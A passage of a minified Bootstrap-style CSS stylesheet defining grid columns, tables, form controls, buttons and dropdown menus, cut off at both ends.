.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 